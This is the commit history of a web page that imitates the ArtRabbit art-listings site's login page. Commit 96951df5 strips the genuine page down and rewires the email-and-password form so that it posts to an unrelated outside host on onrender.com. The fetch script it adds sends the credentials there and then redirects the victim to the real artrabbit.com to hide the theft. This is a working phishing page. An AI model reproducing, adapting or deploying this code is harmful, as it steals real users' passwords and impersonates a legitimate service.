+var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
+function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
+var art_addsc = function(){ }
+var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
+var art_addsc_delay = function() { }
+var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
+var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
 </script>
 
-</body>
-</html>
+    <script src="js/social-login.js"></script>
+
+    <!-- Add this after the login form section -->
+    <!-- <div class="l_row l_section">
+        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
+            <div class="l_inner-grid">
+                <h3 class="b_large-heading mod--primary">Contact Us</h3>
+                <form action="send-email.php" method="POST" class="form-contact">
+                    <div class="m_field">
+                        <label class="b_label" for="contact-name">Your Name</label>
+                        <input type="text" name="name" id="contact-name" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-email">Your Email</label>
+                        <input type="email" name="email" id="contact-email" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-subject">Subject</label>
+                        <input type="text" name="subject" id="contact-subject" class="b_input" required>
+                    </div>
+                    
+                    <div class="m_field">
+                        <label class="b_label" for="contact-message">Message</label>
+                        <textarea name="message" id="contact-message" class="b_input" rows="5" required></textarea>
+                    </div>
+                    
+                    <div class="m_field">
+                        <input type="submit" class="b_submit m_full-loader" value="Send Message">
+                    </div>
+                </form>
+            </div>
+        </div>
+    </div> -->
+
+</body></html>

==== commit 96951df5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,398 +1,151 @@
-<!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
+<!DOCTYPE html>
+<html lang="en">
+<head>
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
     <title>Login - ArtRabbit</title>
     <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
-    <meta property="og:title" content="Login - ArtRabbit">
-    <meta property="og:site_name" content="ArtRabbit">
-    <meta property="og:url" content="https://www.artrabbit.com/log-in">
-    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
-    <meta property="og:image" content="images/AR_share_placeholder.jpg">
-    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
     <meta name="viewport" content="width=device-width,initial-scale=1">
- 	<!--[if IE]>
- 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
-	<![endif]-->
-	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
-	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
-	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
-	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
-	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
-	<link rel="manifest" href="/site.webmanifest">
-	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
-	<meta name="msapplication-TileColor" content="#1e27c1">
-	<meta name="theme-color" content="#1e27c1">
-	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
-	<script async="true" src="js/picturefill.min.js"></script>
-	<link rel="stylesheet" href="css/main.min.css">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
-	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
+    <link rel="stylesheet" href="css/main.min.css">
+    <script type="text/javascript" src="js/jquery-1.8.2.min.js"></script>
+    <script type="text/javascript" src="js/are-min.js"></script>
+    <script defer data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
 </head>
 <body class="mod--form">
-    
 
 <header>
     <div class="Site-head js-getTimezone">
-		
-        <!-- Header -->
         <div class="Header">
-			
             <div class="Header-logo">
-
-                <!-- Logo -->
                 <a href="/" class="Logo">Welcome to ArtRabbit</a>
-                <!-- / Logo -->
-
             </div>
-            <div class="Header-nav  m_menu" id="ar_menu">
-
+            <div class="Header-nav m_menu" id="ar_menu">
                 <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
-                	<li class="app-button-navitem">
-							<div class="app-button">
-			                	<div class="app-button-circle">
-			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
-			                	</div>
-			                </div>	
-						</li>
+                    <li class="app-button-navitem">
+                        <div class="app-button">
+                            <div class="app-button-circle">
+                                <a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
+                            </div>
+                        </div>
+                    </li>
                     <li class="js-search-toggle">
                         <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
                     </li>
-                    
-<li>
-	<a href="/log-in" class="m_menu-control m_nav-override" data-menutype="social">
-		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
-	</a>
-</li>
-
+                    <li>
+                        <a href="" class="m_menu-control m_nav-override" data-menutype="social">
+                            <span class="m_nav-control-icon mod--login">Toggle </span>Log in
+                        </a>
+                    </li>
                 </ul>
                 <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
-                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
-                    
+                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li>
+                    <li><a class="m_menu-control" href="/events">Events</a></li>
+                    <li><a class="m_menu-control" href="/online">Online Events</a></li>
+                    <li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li>
+                    <li><a class="m_menu-control" href="/events#map">Art Map</a></li>
+                    <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li>
+                    <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
                 </ul>
-
             </div>
         </div>
-        <!-- / Header -->
-
-	</div>
-	
+    </div>
 </header>
 
-<div class="m_slideout">
-	<div class="m_slideout-bar">
-		<div id="nav" class="m_slideout-menu">
+<div class="Site-body">
+    <div class="Site-section">
+        <main>
+            <div class="main">
+                <header class="l_row l_section l_inner-position">
+                    <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
+                        <div class="l_inner-grid">
+                            <h2 class="b_large-heading mod--primary">Login</h2>
+                        </div>
+                    </div>
+                </header>
 
-			<div class="mod--tSp">
-				<h4>Contribute</h4>
-				<p class="">ArtRabbit is an open submission platform. Anyone
-					can add events. Organisation owners can manage their 
-					organisation presence.</p>
-				<ul class="m_slideout-menu-page-list mod--tight">
-					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
-					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
-					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
-				</ul>
-			</div>
-
-		</div>
-		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
-			<h3 class="b_large-heading mod--primary">Keyword search</h3>
-			<p>Find events, people, organisations or locations by name</p>
-			<div class="m_slideout-search-holder l_section">
-				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
-				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
-			</div>
-			<h3 class="b_large-heading mod--primary">Location search</h3>
-			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
-		</form>
-		<div id="social" class="m_slideout-menu">
-			
-			
-		</div>
-	</div>
+                <div class="l_row l_section">
+                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
+                        <div class="l_inner-grid">
+                            <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
+                                <div class="m_field">
+                                    <label class="b_label" for="email">Email address</label>
+                                    <input type="text" name="email" class="b_input" id="email" required autofocus autocorrect="off" autocapitalize="none">
+                                </div>
+                                <div class="m_field">
+                                    <label class="b_label" for="password">Password</label>
+                                    <input type="password" name="password" class="b_input" id="password" required>
+                                </div>
+                                <div class="m_field">
+                                    <input type="submit" class="b_submit m_full-loader" value="Log in">
+                                </div>
+                            </form>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </main>
+    </div>
 </div>
 
-
-    
-    <div class="Site-body">
-        
-
-
-        <div class="Site-section">
-            <main>
-
-                <div class="main">
-                    
-
-	
-
-
-
-
-                    <header class="l_row l_section l_inner-position">
-                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
-                            <div class="l_inner-grid">
-                                <h2 class="b_large-heading mod--primary">Login</h2>
-                                
-                                
-                                
+<footer>
+    <div class="Site-foot">
+        <div class="m_footer mod--white">
+            <div class="l_frame">
+                <div class="m_report-bar">
+                    <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
+                </div>
+            </div>
+            <div class="m_footer-divider">
+                <div class="l_frame">
+                    <div class="l_row">
+                        <div class="g_grid-2 r_b2_grid-3">
+                            <div class="l_inner-grid r_b3_accordion">
+                                <h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
+                                <ul class="h_list-reset r_b3_accordion-content">
+                                    <li class="l"><a href="/about/artrabbit">ArtRabbit</a></li>
+                                    <li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li>
+                                    <li class="l"><a href="/about/places">Places</a></li>
+                                    <li class="l"><a href="/about/app">App</a></li>
+                                    <li class="l"><a href="/network/partners">Partners</a></li>
+                                    <li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
+                                </ul>
                             </div>
                         </div>
-                        
-                        
-                        
-                    </header>
-
-                    <div class="l_row l_section">
-                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
-                            <div class="l_inner-grid">
-
-                                <form class="form-signin" role="form" action="/log-in" method="POST">
-
-                                    <div class="m_field">
-                                        <label class="b_label" for="email">Email address</label>
-                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
-                                        
-                                    </div>
-                                    <div class="m_field">
-                                        <label class="b_label" for="password">Password</label>
-                                        <input type="password" name="password" class="b_input" id="password" required="">
-                                    </div>
-
-                                    <div class="m_field">
-                                        <div class="m_custom-checkbox m_custom-btn">
-                                            <span class="m_custom-btn-icon">Select</span>
-                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
-                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
-                                        </div>
-                                    </div>
-									<div class="m_field">
-										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
-							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
-									</div>
-                                    <div class="m_field">
-                                    	
-                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                        <input type="hidden" name="action_login" id="action_login" value="true">
-                                    </div>
-
-                                </form>
-                            </div>
-                            <div class="l_inner-grid mod--tSp">
-                                <div class="m_field">
-                                    <p class="b_label">Forgot your login details?</p>
-                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
-                                </div>
-    
-    
-                            </div>
-                            
-                        </div>
+                        <!-- Additional footer content can go here -->
                     </div>
-                    <div class="l_row l_section l_section">
-                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
-                        <div class="l_inner-grid">
-                            <div class="m_field">
-                                <p class="b_input-alert">Not a member yet?</p>
-                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
-                            </div>
-
-
-
-                        </div>
-                        <div class="l_inner-grid">
-                            <div class="m_field social-btns">
-                                <p class="b_input-alert">Or sign in with</p>
-                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>
-
-                            </div>
-
-                        </div>
-
-                        
-                        
-                    </div>
-
                 </div>
-
-                </div>
-
-            </main>
+            </div>
         </div>
     </div>
-    <footer>
-        <div class="Site-foot">
+</footer>
 
-            <div class="m_footer mod--white">
-
-                <div class="l_frame">
-                    <div class="m_report-bar">
-                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
-                    </div>
-                </div>
-                 
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row">
-			
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
-		</ul>
-	</div>
-</div>
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
-		</ul>
-	</div>
-</div>
-
-			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
-				<div class="l_inner-grid">
-					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
-					<p>Updates on openings, ArtOpps & more</p>
-					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
-						
-						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
-						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
-					</form>
-
-
-
-					<ul class="m_footer-social h_list-reset">
-						<li>
-							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--twitter">Follow us on: </span>
-								<span class="m_action-text">X</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--facebook">Follow us on: </span>
-								<span class="m_action-text">Facebook</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--instagram">Follow us on: </span>
-								<span class="m_action-text">Instagram</span>
-							</a>
-						</li>
-						<li>
-							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--pinterest">Follow us on: </span>
-								<span class="m_action-text">Pinterest</span>
-							</a>
-						</li>
-						<li>
-							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
-								<span class="m_action-icon mod--linkedin">Follow us on: </span>
-								<span class="m_action-text">LinkedIn</span>
-							</a>
-						</li>
-					</ul>
-				</div>
-			</div>
-		</div>
-	</div>
-</div>
-
-<div class="m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row m_footer-spacer">
-
-<div class="g_grid-2 r_b2_grid-3">
-	<div class="l_inner-grid r_b3_accordion">
-		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
-		<ul class="h_list-reset r_b3_accordion-content">
-			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
-		</ul>
-	</div>
-</div>
-
-</div></div></div>
-
-<div class="m_footer-copyright m_footer-divider">
-	<div class="l_frame">
-		<div class="l_row r_b3_accordion">
-            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
-                <div class="l_inner-grid">
-                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
-                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
-                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
-                        <li>© ArtRabbit 2025</li>
-                    </ul>
-                </div>
-            </div>
-		</div>
-	</div>
-</div>
-
-            </div>
-
-        </div>
-    </footer>
+<script>
+   document.addEventListener('DOMContentLoaded', function() {
+    const form = document.querySelector('.form-signin');
     
-<script type="text/javascript">
-var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
-function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
-var art_addsc = function(){ }
-var are = loadScript('/layout/ui/js/min/are-min.js?v=0.4',art_addsc);
-var art_addsc_delay = function() { }
-var sc = function(){loadScript('/layout/ui/js/min/artrabbit-min.js?v=4.83',art_addsc)}
-var jq = loadScript('/layout/ui/js/libs/jquery-1.8.2.min.js',sc)
+    form.addEventListener('submit', async function(e) {
+        e.preventDefault(); // Prevent default form submission
+        
+        const formData = new FormData(form);
+        
+        try {
+            const response = await fetch(form.action, {
+                method: 'POST',
+                body: formData,
+            });
+            
+            const data = await response.json();
+            console.log(data); // Log the response data
+            
+            if (data.status === "success") {
+                window.location.href = 'https://artrabbit.com'; // Redirect on success
+            }
+        } catch (error) {
+            console.error('Error:', error);
+        }
+    });
+});
 </script>
 
-    <script src="js/social-login.js"></script>
-
-    <!-- Add this after the login form section -->
-    <!-- <div class="l_row l_section">
-        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
-            <div class="l_inner-grid">
-                <h3 class="b_large-heading mod--primary">Contact Us</h3>
-                <form action="send-email.php" method="POST" class="form-contact">
-                    <div class="m_field">
-                        <label class="b_label" for="contact-name">Your Name</label>
-                        <input type="text" name="name" id="contact-name" class="b_input" required>
-                    </div>
-                    
-                    <div class="m_field">
-                        <label class="b_label" for="contact-email">Your Email</label>
-                        <input type="email" name="email" id="contact-email" class="b_input" required>
-                    </div>
-                    
-                    <div class="m_field">
-                        <label class="b_label" for="contact-subject">Subject</label>
-                        <input type="text" name="subject" id="contact-subject" class="b_input" required>
-                    </div>
-                    
-                    <div class="m_field">
-                        <label class="b_label" for="contact-message">Message</label>
-                        <textarea name="message" id="contact-message" class="b_input" rows="5" required></textarea>
-                    </div>
-                    
-                    <div class="m_field">
-                        <input type="submit" class="b_submit m_full-loader" value="Send Message">
-                    </div>
-                </form>
-            </div>
-        </div>
-    </div> -->
-
-</body></html>
+</body>
+</html>

==== commit 1b76b174: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -12,44 +12,6 @@
     <script defer data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
 </head>
 <body class="mod--form">
-
-<header>
-    <div class="Site-head js-getTimezone">
-        <div class="Header">
-            <div class="Header-logo">
-                <a href="/" class="Logo">Welcome to ArtRabbit</a>
-            </div>
-            <div class="Header-nav m_menu" id="ar_menu">
-                <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
-                    <li class="app-button-navitem">
-                        <div class="app-button">
-                            <div class="app-button-circle">
-                                <a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
-                            </div>
-                        </div>
-                    </li>
-                    <li class="js-search-toggle">
-                        <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
-                    </li>
-                    <li>
-                        <a href="" class="m_menu-control m_nav-override" data-menutype="social">
-                            <span class="m_nav-control-icon mod--login">Toggle </span>Log in
-                        </a>
-                    </li>
-                </ul>
